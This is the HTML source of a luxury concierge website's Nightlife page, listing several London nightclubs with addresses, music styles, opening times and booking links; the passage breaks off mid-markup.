<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3306 current_page_item menu-item-3545 nav-item active"><a   title="Nightlife" href="https://londonluxuryconcierge.com/nightlife/" class="nav-link">Nightlife</a></li>
<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4644 nav-item dropdown"><a   title="Lifestyle Services" href="https://londonluxuryconcierge.com/lifestyle-services/" class="nav-link">Lifestyle Services<i class="ti-angle-down"></i></a>
<ul class="dropdown-menu last">
	<li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551 nav-item dropdown-item"><a   title="Personal Shopper" href="https://londonluxuryconcierge.com/personal-shopping/">Personal Shopper</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300 nav-item dropdown-item"><a   title="Real Estate" href="https://londonluxuryconcierge.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304 nav-item"><a   title="Luxury Travel" href="https://londonluxuryconcierge.com/luxury-travel/" class="nav-link">Luxury Travel</a></li>
<li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 nav-item"><a   title="Exclusive Access" href="https://londonluxuryconcierge.com/exclusive-access/" class="nav-link">Exclusive Access</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305 nav-item"><a   title="About Us" href="https://londonluxuryconcierge.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306 nav-item"><a   title="Contact Us" href="https://londonluxuryconcierge.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>            </div>
        </div>
    </nav>
	
							<div data-elementor-type="wp-page" data-elementor-id="3306" class="elementor elementor-3306">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8a1b4a8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8a1b4a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe496dd" data-id="fe496dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e60f9b2 elementor-align-center elementor-widget elementor-widget-pages-banner" data-id="e60f9b2" data-element_type="widget" data-widget_type="pages-banner.default">
				<div class="elementor-widget-container">
			
				<div class="banner-header section-padding valign bg-img bg-fixed" data-overlay-dark="4" data-background="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Nightlife-Banner-London-Luxury-Concierge.png">
					<div class="container">
				<div class="row">
					<div class="col-md-12 caption mt-90">
																		<h1><h1 style="font-size:40">NIGHTLIFE<h2></h1>
											</div>
				</div>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e661ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e661ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af7fe30" data-id="af7fe30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ed9788 clubs-main-heading elementor-hidden-mobile elementor-align-center elementor-widget elementor-widget-pages-spa-content" data-id="2ed9788" data-element_type="widget" data-widget_type="pages-spa-content.default">
				<div class="elementor-widget-container">
			
		<section class="rooms-page section-padding" data-scroll-index="1">
			<div class="container">
				<div class="row">
					<div class="col-md-12"> <span>						<i class="star-rating"></i>
						<i class="star-rating"></i>
						<i class="star-rating"></i>
						<i class="star-rating"></i>
						<i class="star-rating"></i>
						</span>
																			<div class="section-title">LONDON CLUBS</div>
																			<p class="mb-30">
								Discover and book with us the best bars, pubs, clubs, restaurants and events in London.
We have personal concierge managers for you							</p>
											</div>
					<div class="col-md-12">
											</div>
				</div>
			</div>
		</section>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a1927f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a1927f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9684fa6" data-id="9684fa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfadbca elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="cfadbca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.2 - 21-12-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">LONDON CLUBS</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5cd28f3 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="5cd28f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.2 - 21-12-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Discover and book with us the best bars, pubs, clubs, restaurants and events in London.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9de545 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9de545" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5c6418 club-single-box" data-id="e5c6418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0144be3 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="0144be3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.2 - 21-12-2022 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/cirque-le-soir/"><img fetchpriority="high" decoding="async" width="709" height="473" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Cirque-le-Soir-London-B-1.jpg" class="attachment-full size-full wp-image-3308" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Cirque-le-Soir-London-B-1.jpg 709w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Cirque-le-Soir-London-B-1-300x200.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Cirque-le-Soir-London-B-1-600x400.jpg 600w" sizes="(max-width: 709px) 100vw, 709px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/cirque-le-soir/">Cirque Le Soir</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5759836 all-icons elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5759836" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">15-21 Ganton Street London W1F 9BN</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-15f2d0e all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15f2d0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fec1cea" data-id="fec1cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c0655a elementor-widget__width-inherit select-btn elementor-widget elementor-widget-button" data-id="4c0655a" data-element_type="widget" id="select-btn-1" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f0af3ee" data-id="f0af3ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd5527c elementor-widget elementor-widget-button" data-id="cd5527c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/cirque-le-soir/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14bd937 club-single-box" data-id="14bd937" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d508fab club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d508fab" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/london-reign/"><img decoding="async" width="709" height="473" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Reign.png" class="attachment-full size-full wp-image-3404" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Reign.png 709w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Reign-300x200.png 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Reign-600x400.png 600w" sizes="(max-width: 709px) 100vw, 709px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/london-reign/">London Reign</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-891b709 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="891b709" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">217 Piccadilly, St. James’s, London W1J 9HN</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3d9e91 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3d9e91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c510b8" data-id="9c510b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5000ca3 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="5000ca3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-780b6d6" data-id="780b6d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0323485 elementor-widget elementor-widget-button" data-id="0323485" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/london-reign/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fafb965 club-single-box" data-id="fafb965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9e9f59 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e9e9f59" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/tabu-nightclub/"><img decoding="async" width="750" height="501" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tabu-f2.jpg" class="attachment-full size-full wp-image-3411" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tabu-f2.jpg 750w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tabu-f2-300x200.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tabu-f2-600x401.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/tabu-nightclub/">Tabu Nightclub</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6b0cf4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b0cf4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">1 Dover St, London W1S 4LD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop and House</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d3f0d7 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d3f0d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1157868" data-id="1157868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39e8042 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="39e8042" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61ef269" data-id="61ef269" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-edc5eb6 elementor-widget elementor-widget-button" data-id="edc5eb6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/tabu-nightclub/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e60aa6f club-single-box" data-id="e60aa6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c62ac99 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="c62ac99" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/the-box-soho/"><img loading="lazy" decoding="async" width="709" height="473" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/The-Box-Soho.png" class="attachment-full size-full wp-image-3412" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/The-Box-Soho.png 709w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/The-Box-Soho-300x200.png 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/The-Box-Soho-600x400.png 600w" sizes="auto, (max-width: 709px) 100vw, 709px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/the-box-soho/">The Box Soho</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-17ecf86 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ecf86" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">11-12 Walkers Court, Brewer Street, Soho W1F 0SD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop and House</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b76ffec all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b76ffec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-80da3a4" data-id="80da3a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd6a339 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="dd6a339" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec92261" data-id="ec92261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fbde18e elementor-widget elementor-widget-button" data-id="fbde18e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/the-box-soho/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ed5b93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ed5b93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9c4eea8 club-single-box" data-id="9c4eea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c72a3d club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="0c72a3d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/tape-london/"><img loading="lazy" decoding="async" width="1680" height="1120" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/3.jpg" class="attachment-full size-full wp-image-3416" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/3.jpg 1680w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/3-300x200.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/3-1024x683.jpg 1024w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/3-768x512.jpg 768w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/3-1536x1024.jpg 1536w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/3-600x400.jpg 600w" sizes="auto, (max-width: 1680px) 100vw, 1680px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/tape-london/">Tape London</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d77b608 all-icons elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d77b608" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">17 Hanover Square, Mayfair, London, W1S 1HU</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-89621aa all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89621aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-271702f" data-id="271702f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-024c677 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="024c677" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c26ca6" data-id="4c26ca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d061c38 elementor-widget elementor-widget-button" data-id="d061c38" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/tape-london/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-07b6353 club-single-box" data-id="07b6353" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e19b2a6 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e19b2a6" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/luxx-club/"><img loading="lazy" decoding="async" width="960" height="640" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/luxx3.jpg" class="attachment-full size-full wp-image-3420" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/luxx3.jpg 960w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/luxx3-300x200.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/luxx3-768x512.jpg 768w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/luxx3-600x400.jpg 600w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/luxx-club/">Luxx Club</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3243d1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3243d1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">15 Berkeley St, Mayfair, London W1J 8DY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop and House</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c596bd all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c596bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a898894" data-id="a898894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
